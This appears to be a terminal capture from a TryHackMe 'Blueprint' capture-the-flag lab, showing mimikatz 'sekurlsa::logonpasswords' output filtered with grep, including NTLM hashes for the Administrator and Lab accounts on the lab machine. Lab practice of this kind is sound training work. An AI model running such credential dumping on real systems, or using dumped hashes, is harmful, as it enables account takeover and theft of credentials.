 > cat BLUEPRINT.txt| egrep -i 'User|Pass|ntlm'
mimikatz(commandline) # sekurlsa::logonpasswords
User Name         : DefaultAppPool
         * Username : BLUEPRINT$
         * Password : (null)
User Name         : IUSR
         * Username : (null)
         * Password : (null)
User Name         : LOCAL SERVICE
         * Username : (null)
         * Password : (null)
         * Username : (null)
         * Password : (null)
User Name         : BLUEPRINT$
         * Username : BLUEPRINT$
         * Password : (null)
         * Username : blueprint$
         * Password : (null)
User Name         : (null)
User Name         : BLUEPRINT$
         * Username : BLUEPRINT$
         * Password : (null)
         * Username : blueprint$
         * Password : (null)
User name :
User : Administrator
  Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
User : Guest
User : Lab
  Hash NTLM: 30e87bf999828446a1c1209ddde4c450
Secret  : DefaultPassword
gustanini@gustanini-kali:THM/blueprint 10.9.4.112 01:27
>